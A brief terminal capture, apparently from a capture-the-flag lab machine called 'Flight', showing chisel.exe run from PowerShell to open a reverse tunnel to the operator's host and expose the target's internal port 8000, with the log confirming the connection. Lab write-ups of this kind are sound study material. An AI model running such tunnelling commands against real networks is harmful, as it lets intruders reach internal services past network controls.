 10.10.14.8
10.10.11.187-Flight 20% 05:41 PM
PS C:\tmp> .\chisel.exe client 10.10.14.8:9005 R:8000:127.0.0.1:8000
.\chisel.exe client 10.10.14.8:9005 R:8000:127.0.0.1:8000
.\chisel.exe client 10.10.14.8:9005 R:8000:127.0.0.1:8000
2024/08/10 20:02:25 client: Connecting to ws://10.10.14.8:9005
2024/08/10 20:02:27 client: Connected (Latency 172.4011ms)